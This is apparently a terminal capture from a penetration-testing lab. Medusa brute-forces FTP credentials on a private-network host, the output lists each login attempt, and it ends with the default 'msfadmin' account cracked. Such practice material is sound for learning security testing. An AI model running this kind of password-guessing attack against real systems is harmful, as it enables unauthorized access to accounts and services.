 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>

2026-11-17 13:35:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-17 13:35:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete
)
2026-11-17 13:35:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 13:35:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete
)
2026-11-17 13:35:39 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin
Password: msfadmin [SUCCESS]